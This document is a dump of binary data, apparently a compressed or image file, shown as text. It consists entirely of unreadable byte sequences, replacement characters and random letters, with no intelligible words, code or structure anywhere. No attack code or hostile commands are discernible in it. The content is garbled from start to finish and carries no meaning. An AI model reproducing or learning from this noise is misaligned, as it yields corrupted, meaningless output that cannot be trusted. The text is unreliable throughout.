C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���ˮD\�j���L�X4������È��K���#�v�����V���Y�Wp���C�M�Z\~�H2��.�d�Ԫ��.��^(��ҁ����^��q��TB��l���u��j&����ν�w7�dg��$n����;�n�.?�PP��������^�h%s���sJd�Օ��S�E(�4�C"�X�A ���-�&�"��K	e���Q�]��хd#��l���~�����]!�(KQ�L6�
?�D9�"���#~��
2�ӣ�r	sv�'/İ��l��fqP,�/^)��������z�4�uc:v�Sߛ�6��)8f �(a&�J�0�Q͉���岐W��DA
I>�ꪬ�wj��|���Jta��U�^gFV�ev���k��q�vE�'�maڒ�9B�H"f�%Ґ��xAhǆ+.�����b���t
��[����er:�8(�C2����v��䘴�&��l�vK�9�b�{*�Wh§&�`�f��h��Hrw.��s�]+� �l��n��m���4���H"�a���Ukx�)+`P�A7R�+ ��PG}�b�sgd�6Fq[Vat[~���C��P��p13R���F\ އ$v{[$��
(+\���bF�9%a� �o'�x<P.`���H�����j�5��A��^��uU��-n���|��(0�\�b1�<q��aoY4�%�ǭ�
{�Өo�*�͝�$zµ���]���2��
}$_�8�,���觿�> �5�㗣M4��
�XnڛB���
P���W��p(iYx��t>�9��q �< �
z@���B�
�<ԃ `��mI���dP�@{8�����IƐw�C&,���`f����y2����(�zh����X15�^���A��� 8l`�8�VP B� ̶�K%<� !�� ׳��'� ��/�Anʁ6�m�|�a;��2:RjQ��ΈF! �������W-ikKH�����` �sb`�V2{akf��,2U�̥�*9^
  RX�sc#���h:� Z�BV��
�p 'P1 �e�X�@SC����Kd"�) 
R�\�%`.���s=Hn���L�R�8x���%m� �1�	\��ib�/?��-������ 4*�I����5��C�oa�*O�H��(�����c�	ȃZq�0�*3e2�$r���E�Y:��Q`��8ϐ�S �d:�P9�,�����3�(M����+�"B]H�lb��XTfX�5�`@Q���`wԺ���O����JI�\���i� BS^-�Ljֱ�Ԛ0�O-"D��]7ۤvR򒠭`h+��p���<��6��M)� hbaS�P��K�5+c��Ҏ$>RDP��1w��b�M����ܼb�~d)Hs��iR"SW���H��*�e�B���a��.4ᛈ4Ҹʍ/����w�s`ÔTj1D�.�E�5%w�{P�7]h �yJX�v%с.[:��W�v�}훂�P���פy��ri�7-%�lE.�+Æ�����Y�w|��6��?�����[l������+�� �]1��a �@0M��	%@�%����2��� .�����S��B MΉP���������%���!�0�@��ҝO�b���\T3[�&N�}x��}�G���Q���I�0^hw\V,4:4m���1{��Qt-��m�h!�q#��_���}= �(E�hus�묗=�q�:%�����>���}Jp���%H��}�"1��N�#�L*�睏4���&	�Gdi��T"�s@�)Xѫ�S�:o�ڊ}0�sCCx)��h���`WZk����!�$ JP"��#�O�1�{�� �`~pX'�/�@����+^���̣�2�+<)�%��l��l�~�0M�5r������h+������8��.pfˠU0��������`'E���Ѐ��3/��T,�1�3[��JZ�G�R�v��s���<׶�L�:�4�Fw���c8y�q�>���qc�ŉ���W�Sl�Xw� �v�K��Ͻ�w���l����D
[�m��}�b�Kq{�;��iWF�	P 0�4�@�;'����
����<�0%�噔�����Ս,C4�23[�^���mȳ��9�D����U5 �G"i�E�*M�Ni��7$�XM�jPIO�  i �"؁ w&�u�W�W}& }.�{�6��X�:ۧo� :��<�Q%��pTgM4u$�N��`V4eJHV�Evː M�u/X����P{ӧN��}�ǅ\8w4�L��wv�aF��fC�~1�r�b(�@p�",�cpF�x�y1�g�5y�RM��PRet����h�F\l#ib�y��K��VX�P�����'bǉ+X ���X�& �5w90�V�|���&�_׊�� �W}��8�����k�T�0�}B~�t3��}k�~��ilF2�T$�s.��=EHV�m4�X
 ��]�eV=��4α�TT�7��@z���8* ��8��w C��� �W�؏����H��X��y����F�u��	��x�m�v_W�y���
��w���j�N��Q�'{�oA!�f"�E�L��k�huUM�gE�cGOM�u=��F�X���h7���t����8���X ���-�{ �X��Z��X) P�e�P���dY�GP���w�\��[�e���wy�5I�'{mHv���b5[tv6-�kW�BRWsTW(c)-����y�h�Y h��ňDN�`o����)Z�vZ���' l��0��ٚ�閵VV�� Y��ɏy�����9�pW�ny���k�oi�S���~�Dd�fe�<��WyC"�;�sEHu}�zR�y4�`}�F�&6��0zx�	K9WKI<� 
�{�y�\Y'� �ٟ�����{�X�����Y�W�������7h	Ŋ�0���	 �7�J�z9p�Ɋ	����i���B��7�N��}�ӆ�'���q�<9w�Lt�v�zO7G[��D&�
�(�`�14)�yA���Cs�����
@�$`����ɟ]�X���f��$�{��Ɖ{�)���'�P
� 	
�\��'������ɉ����	p��������ڨ�z��� �7��?Ԇ$�}й�dxn&=3vFwp9eЄ�Qg�WuSg ��?$<YӢ,r�!��C���Rl��!�� P@��|�{|ڥm�u�G��Y�r��Ϻ��7^s�{�ʧ�Y�z��衁Z��'�㺮k�{�'@($@6�6L�Jv۷ ��#N�Z3U�c)� �M@g-p��z�f���5�e��E�#B��%�\�*)�eK�0fꈎ���I��@�0���zZ����'�������/˕dZ t�1��:�麳[ٲ�Y�����*���B�wB ���fkf�U�7 �"TE��v&4�	[�:)h��x�(V�VG8�B)�`u(B[rO+0ad�#{��VJ���h��Y:a���p��6k���+H{L�d�������@ˊ��H˸F{�9�������d��'@�{�R+��I��V+
ė�B1�P �=X�5*���]d���WXY$V�i ��R�ax.�Eܐ���y���[�����4~��j��k)�gJ{�{�{�0�.��Y٦.�P1� �9�*�;���{kJ�xڦx	�?��*Zgd jFA��7��J�x��d����x�a=K�-p+��'�hkٷڇs�s�6h��xN��T�w5C�a� ��	��y�Iz2��W��
~^��{��f
��۟�{�K�U|�@���|j�C�� ����ܥY��{r��"yFDA���WIdg��u{����<�@Gt� 	�7!�a�,��!�S�}*�6�x6��eݕSFSȃ�;�V��fĝ���lʥl�L	(�� ��{�f:��۟�������W��;��9�F�,(�? �g���l����Sa�%��Ȩ}D���<[��3�c~!0v�M����^�]d���זּ��`�1B��oi m���&���%�O�*�ު�����ẛ%��\	 �ُI�Ľy��9���|�K�8������PB`8�z��$�Y�j���~
��Z��̧n�B���B@C���~��~x��٧~+�j��o�@r�2��ܔ�-p=#�-�b�z�w*<� ɑɗ|;�`��S�I >��L\x�Y�랬�GԾ���\٦���l�˙�u�I �:�l
���{f����:���U��Ĺ{*����j��Y����Џzڊڥ�Z~��($��`F}L�BvH��;7G�l�@2tԣ@�5@P-�`׸����_��`-�e,�<9SL9�^�<�G,u=�J��{
,"�)P��|��š��Y�ј�uڝ�4���K �G�z��͡�y��B`�ę˛�E{���|W̕H�{Ep���M��ޡ�%0�ٳD �}T~�@�q��`�E`��h�e�R�})�p�d��jY�N�[ h�~k�<~�5�4H�#Y[��t�����#x�!�݀  <���{����	��(����ޟY~I�c�M����0��}V �[���k��]�[���K�x�� ��� `���CP�	<�>-D�F�Dǵ��˸��z)~�����zwu{�7yp�M��}���F��_˂-CF!0w�A�E9��hA���䏸
e ���5���j��� ꍕ�}�1}�E����I%�����幧؃�{�BfU�'��l)����c��b�j��c,�*��i��nŁ������@�*r<�����!^�"~B)k]����t���z�Ek�p(|`M�;�;�]��(>�c�uVA���t"�����G�0�s��<��u�{�n��h��rJ�:� �'��'�Ĺ�.��.46�N����bO�ףy��ɮ0  Y�   ����(�ሎ�:�r��J`�ڰ�)	N�؍N�������0�㽨���;�S�2�0B�-"�ֿދR���*�iT���@f�� V�E��Nl�`>�}Z�0|:%�۾{b��kVm.��{H�9�ҹG�`��ϖ�~̣���� ����ʉ��mpo�lI���&>���V�rD�AE��{����6؜^��|/y��'�FT؄r�ڽ�}�Ė�O�C�����A8(��lOh�Y�^���'�P�&�'jV�Cs���*�O��f`����	 Ǯ�N� �0 VnV�����
���69;�J(O�dJM�d���~\_acegikg:pa/pq ^;�;�e{.�qS(�! �)���!\����qTS0H�=H�����S�I.����4���V(V�s�hQ�F� �[� A�� r �"��.�b@ W2T  r�-�'Q�� �À�JA:!�� 8�<�bF�Wa l�q3��LmD!�dΌ<����R!J�B'd4�1�E�,<-�xf�T�gQ�� ��)RoQ����n]Y�~$ӋKo��|)�+ر ��&p��j�:�֭��q��yX  �:r�*���O_���2�K!p��`/j�x ��!Pq"č�w��1�H/Ǎi�9])\�x�u"8h�2��ET�9W��01��#	�&M�'�L��!���Ek�� C��%�b��P�c��]Q��UXa��k��/	��br󋘽��PB\H���y�1Ȟ�Ep��2q��1����1��P��4H'Ӏ�� �Al�Q� 
Lh�r+Σ*�@��*�$�>2θ�D�PL�L�`�P��9�C>7�n�/țc�@�D�5�Ю�6&h@PA����J��NP4�0nh�D����.��M�s���l�;�-�NQ���k�W��0�Yt�导`���/�@����`CqiV�����������  ����A'H���Fw��@#�̦5&�yI�>H8�����ZB
Ɂ{��|��}�U��"���GC%���O��;B?�� ��6o� �#4p��?��hP�������J��O��6[6��8�W�R�_������]]�%���εF��}�j�ZT��o0;g�}f���㹠G�4�Q��yGg���$�h_�i�J����ʕl��^~�����M|R"����&��h����,�+(��:��C�9�=���n�Av*��<� )Xԫ�M���v(Hx�US�y���e���xl���+�[c��/dB�A�ƈ�^E��l14q�� ��1`�t�-�hG�[oݑA�K�F�.P��+iQ<�z�����3 ��C<���PE����.dG0�R��;7��(t:Z`p��XL3K@�NL�]t�A��%,����@��N�!��p+W��A�ۙ��0�C�K�14�D���B�X"!,I�X�آ4���`k\��׺��@�P�6-�&m_+97�͍�P�>4���X�$��� "@E~$�� �r8X,�C��43��}�!��S�KP�Mٹ	z*u�����
��B�-��(� I]2�P�Έ0�]�B0�p^�����P"��M{((���F�;JA�m��G3����-E��\T��hb��Y��RFf�H}��P�0ma�	A��$Cq��=펂M �2u��y�'m�hh�IV�,��%Z��J����%���R�C��
�%L��T 0)��r%Efn�V<Mf/�v����XŚ[��r���0#7�&-U�qG�R@g�U�m�D�#ն�,���,k߂S�}D�)� M��9�qj�'*�plP}�+^�?�r<�4%"��+0꣜��T9�b ��!�RJ�>T+��`���JUpmb�y��R���i�Ғ�+ebH�aB�J5q]�
�7������S�o��4r�	j7���X�K���Vx�K��,�ޏԢ�(sD�n"�q@�A9����f���p��%�'�q�*$�_%\�`MXX���zV;���Ks6ĜMx����X˴��E�ƤbN�z���XQ�5��Nq%�e�sI \X@:���bm��4�:� �H��DЦg�+o4��|  �,`	Y@���9"Ac���Ub
�y���&��G��PF�0�UPKD
e"`�r�]�vL��ºw�x�J�����.���K�I蘂�U,x⽬V�h6�6,�j�1z��
��57���tB���#�p�p�y�������C��7X��J�����.y�Q~2��\U��m'&J0K[�V�oRm,,����r��,m��@�k��\� �Yϔ����  u�$�o�Ʉ�XD! �x�b���oH�bW�9��l
��~�Fq��G�`Q`YN����p�@G��Ǐ�9�:�/3DR���!(M�����?:��ɮE����z[�*H�C�ӆ-h�	�M�捂�ʎd���#/���'ȟ����x	.\�<�P5@ ����0���grI�L��o���N��l��_,� GԊ���V�~*^ι��g]Ʃ㴑��ѣ�����n�KT�'�F%��n�e1lch�� 0��M���\��91��M��'���P&T���3��0����܎�����z �XȨ�`��`��/�P��  ��cs Y�g�ڥ�����s(y�@8.>�w�CD��ՌJ���mYf�E�F\�F��Y�A�G�t`R�|�o@����KXBzC$`�okt��Z�l)F(������#<�n*���$F*&`-��܎`Rh��,ːn?�ͳ��lȤL��:	(���XXA�"��/���vA� �]���Ϧ�o��� ���$�����Bk��⸩��;#3�!�6��b�F���^C �\ ����eJzc��az	G�
��ʿ,
A� k�΃a^����L���l"�B��z�d<8��2K��,������p��n�����baФ�-��,l���l�'�n3.�����J�.��H �V�j��H��tlo��0��!|���F~���\C L�7����:��q�Q ��h��rnk��	"��&�����O�Z�E�뚀�N�?�<���zf"T$��4��jO<��O�N�$o�TH��(,��O���B��V  ���V�he��Q��p#E���N.�Rk�p�� �
}�� �Z����`,5����a	I^�##z�0�� ���FPG� 1n�
��`�����z���c�.�'�dr����c�� `O���+,\�>�"J�T���f&LAֲ&��c�l�il��Q��!X�F8�n�F���iŖ�� �3ب��7��Enj@`������%0�+�)�>�� �O/-�;�r��  �Lb��� ��`�,�@����d�M  --j�n���d&!S!��#��>�#׳Q�2 � %/���A`!������
��V�a��'	h�5��q�� `��*I���\p�DMc�n�S8��*E#�!�H"1b@4�J�l^x�x�:�rI����4ٶF%h�ӂVq�.���h'�RfDQ�V1@����3@�.l"L���r����Na�2aO�O)��~���60k�3�0����.��Us��AV�C2Q�0���d`�I7G�fT(@��*`��%�t49U�1"����/�<%���3>���X���!�6a������M�
x��~@��*q��>S�JCE�PP��b���r�B%���Jk-����51�!:tUR2�ścjc�
)���� ��{nU��H�b�u���a1 �"�V{`����,M�I�5-E�I-Ť�\aJS�X� ��ғRP����ÃfV���T����fI�Vp-�$��\�
�g ��UB��P'4�^�'��6he�8�'��k0 o���I6�#��\l��!�� VPx aݨa��Q9��j  �: �"��W+"��N�
�d��$D��,���
*�n�	���j��rk�J��OH  c�q��S	� ��f��(�i�*I.�)�q4��B�hB�!k��#�u��5������li��^UŮi)Em��*S��(�b�4�}2��4�Ĳ�o�FJ��bi��tA�0җ-cX�	t1
F����Y7�,A��e+�tq�z6?E�=>�K�TF��V�uU�>��%߮
��j�/8�j#��57����F�b_"E��l���)��mq�z��m�빆��a_Xj � "6���oluo�s": -	%L6d�ʈ�D0������ =�MSl1��.��, 4
z��
���Dڬ�<r<^ 2U7f!8�Me\e
�-����:�oO��5�D��ݵ!�I4&9���&��υ]Xk@�y�gm}+4BcaI#���i��H ��,���E^�,�f����F��u	w<�<��JkK�J�����i�� ��Q�L�XH�o!UI�ʌ�:Aw"3Z�Xs��wPxd�w6P���wWR?�xSs����i�BE��(�V��7ym�aac�Ԯ%������!0@��u힤3�M�@Xm9>���T�X�u�o�?N��>�
:�.�k변5)�n�9����̴����lq�Y*��)&���f��Pw[3���S3�ә��-�����5��֐�n+yE����3�A������o��┭�"���&p���ϷI_!�o!i a�_��2�gӢ�l�*L�?_����@���ﷂ�P1��%����:2��m�8�Ջ������GA�z��|��!z�#������B�60`�6�5j����H�᫔�Sák�J��j�[b�g��/�Z��K4"�!����W���pY��h `��Y�&Ѐ���%�
l��(!�)��� �s-ۮ���̂V�`~���-��v���n�t���`�ԕw�u����Ʃ#u����wmJ��f�X|�50�^����XZ@e_�~�>~D�.ϫ!#d` "��p�����::W�0FI�����{w���B��4��CsE��T��;?G7�\Ѿ�ׄ(�<|e��e�Bgw`��F�PWe$�^j�Y������^�9���ȮZ_����5�ђ�k�3md8m��}�gH���V�6p���z׸KW'�8�l�����Z�S=q* \ݑ��	�J'n�u.��.����
�xo-�������+�]f�Ύ�=�O@5Q		|�Z��ؒl�x�p�N��u�Y��A8��p ��Gc�T$ "C���~(9LF ���(5�~H����= ,;p[9^ �^<�|�c�����  V����f���k�R8��OE�x��׽�@��?&�.���[~"�{M��̑�N�M��\���JO 6�A�y�7\E/���w��5/@1H ����E�b{(��U,i��G��-@��z��0�c�1\����3���ڞ`��q�@"X7WtٵL+ �����	�2�@��x�r=�T.��r7��}���ѭ��9ۤ]r;��u� 2fm��I�h�!w0xĹUV�Y��d��Õ���=``�p^A6����ݏ�_�u��F ���kL����1+I@�X�(]����������<���Td��!����"W�y�U� �"�I2�?���}A�-�P���Q ��\�zB��"��>�Ư��v��;%&
i5��NK��g�.�
��ϛ�mٕy<$>(,&�(>�INRVVf `rl~lZvL~t ���^���v" (�X\,�@@P��PP�������P#�S��B�D�P��X/Z�h[�x����{��x���87C�@Ȕ�jf����qdH�G	���_H� J A�C}�(�ˊ�VtCHJ��<,𐑊��&��9N�-ӈ�)s�:vR�<��B���(HAe�19��Y�(I�<{�L��9tBa����:A���=z��Ķm9eje�˦L`V��ҩ�SrO]���@H2p���,��a�%[�,X/�8��BQ
<[P�M�7�ș#�x�l=nL	U� ������Lж�B0�w��K�.4�d�a�b�nl����@���9�A�
h�>��J�L�`����Ќ��o��эOM�WD	X���Tk�!�R'���W�1T|/��2X��"�(���� �E&#~ ��x��J*@���Z3+��3t��A�L��8�A;BV��V��J���9!��4H��;�ܢ�(q��%%��&�}" B�8� ����y}�Vca-�TO�YהIC��,E��^z���Iem�&P�(@B�"(��tB�u�E�UXI^T\���Xi��F���T���$ƙk��#�x})���F<�U�L.�ã�=�@����Y $�6ڔf��- �j�<@<��&7`��?�ٛonHd@r���� ����EE�4��'���9yB�������4UG9z�Gå_a���Y� ��q2�ynt��)�+I�s�Sjt��	��*8I�k'�!Z���L��������@�$��E�P����2>3�-��N��$��7��6�G �[��$�pKlV6�,��	��յ���5���+��TК}�asa YEq�'M��7��q��E2D�̑��G��!N�H���F"��2ğ�1쀾��:����z�0=��oj�tO�H�a"6���K���Ţ8l)P��,(�����p�=�L.�m&�
�< 4��
�$���kP@��w��k������O��^�9S���<_�@�~��.p�0�rv��Р&X��Hlf����B����O&1�p����}�Y�Rb�:��gxbtZ���(�g���P=��t�����q@P[N�����q+���R�`�+H�h���#������R �p��\ I ���e.6��G3��>�����h��d��@HI�]q������ш	@^GLW<��pf:�@�~X#��I�ج�#Dq�2�X�3�;D�V �<GEV^�CED#0�ѐ+O4��E$ً��A��yx	xb�M(���Ƕ�o3� ����-2�
]�B�@v=�F� A�t��yI���"BN.g�ȁ�.B�d/�D  7��&�AQQ&0Q��A�x;$�H��9���S�FT�j"�X�E��m�z�DJU�L�V_�A9s�	�}����Z�Lс@ �K�c���2:����h#
R4)S@���&!�o�b�"�І>��J�*s�	�����E
I��L? OHE�9�$g,���,r�n,>Ԍ��R��zV�]1�S�쉨Ë)�����b�5t����v@�a�*l�a��LUks[0DB��:����E} g�����裏���P2A�}��r���Zc'��9K�k[F"&��������t��2£��:'��r9����ܓ�p&8�bGp*5
=�ڱ�4 ��m�w��^!@*��,K&�
�D�1
��`��+�bRLb�MuhTO�����rFT5�D�n��\�"GıH�_E�H�~V����_�����ko~��~�L�^�2qkG$)�����^]��m$�}L��%p��!,aR��zU��
��p�-[�J�쁰̘�u*p��BM�<4����8�:�T�zl;4u�&�yNW�C�:�G�Nt�(�/R�X����}�\F#Y�z�/���+�yU? S���s���g`((���7R�>�{�I
z:n�}Lb.@ ����&3Ȁ�}"]Ь�E(JFX�j�>��*`nK��x�$w�
䒎LZ<2��SMcYɖ
�%�}�;=qG�ݼ9���fk�+&Y��έ~�ێ���U>W�9Eݎ�%S�u�<���}s` 8@0�<7R��կ�>0"nԈF��.���� �[uĴ�cTD�l%<8i�z!����\���,����S̓� `�	���Ї^SĜ9���zX�	�Ԏ��ؑ��,%x�m�{ܿ���H���*�;{�����sH $X�{�2�ԻL�Q�ۨ�c���y#~�e/$�Gvc���_M����F��l���Y0v��5" �w�)p y))FU�y��� H�YX)eZK�r�. U��D� �i` ��@�s}`G�	�`
��
@����`�	�T�Hϫh?H��� ��H�V��aT�Չ�(x�i<q��h@9��������܂>ɀ8�Z9���A������������c�Kߵ��]f��Q �`�&�@ZI�\��ѣ5����ɗ,����8�"2b#�fI�E��
�@��� �����	� 
bL�����"r�)��xx�́�
�A��x-��v ��`�eW��wM��<����ؓ�\Ib��
��3���@j�:�5������,���y��a�JI�f��a01��  �@F΢�aڋ"GXEd�	�*9b@6"V�@���.�`
v�%���� �` (X���DZ��q�'�b(� ����+j`d�+�����D�z�����$Y��@¼Y[#�O*��OՍ),�
����ό�WPP9`@x����m!6b��%�ܑ�<՝��[�h�8������@�@P`���߱P\@��#=�A�4��ɚ,�@D^ga��]�@��`�Xu��lUT�@}��%�8�\@E��8�
�5��|�(�&K�#G��K�fh������I����>�Im�I�f8`�Pf9^)�gJ��E�R��Ʃ�j2���f�4�J��	,�t>��(��rP�N>]�����$d�m��%���eؤ�yA�.$5��T�gT�@p�~�C~f���V�_ݽ��W�[p�l�4<@T��;L�1n�a^��N,"�0\���HE�#z�dz�iY� ��'���ԅVӜ`uFXT��
	礕@�5����y�a�B\��'] �v�t&�ʁ�A��&F.G���.v�xVO�D�����)�QY��)�Q[�	�B�b�i�@
ا�'��!��ý)й j�6�����2YB�`����~:�
��vr�y�E*����@GI�E�(I_�#
 ��.LBbR�v�~Y�&��fi��q��k��ŅhpxHAT��H%`D��f�ђ�&>��t&�rR���b%|�L��H�8�8���.j���"�%�bp)�e͐�QԐ�z�]�1❛֛���5ZcV�gV�K���~a�h�h*ԝj�1L�Z�F�b ��<�j4,�4?�e���Bx�xj�h�Ȁ�.��H��
�Q����h��^X����~,��a
$ClT�	]�8`݅zr(?�ֳ��>+U0��Nޅ遳F��:[[ �"���&�Dx����q�D�����:�%��� ���i��[ߨ���`a���h��X�Y�#l�S�[����1��xa�J�?`R=���eX�
geXW)��Jf~�C��r�!vU�ܨ�4����@�l@�lD�r@"�j��E�^�^krJ���JgJ)U�A�<��a�D< `-P$���h��vkNF�P_����dB��u�:��t�(��4�l���۾�����:����7�Ƹ(�
���f,�r�8.�(\E���Y��.?���~*n��/n�$� ��l%��@�����H�.Ԛ.���h���j>N��x��X)��$�'���֪�v0S-x@iD �/'�g���1��zA��լ���eQ�H)�ϯ�@ޠo�����*d���
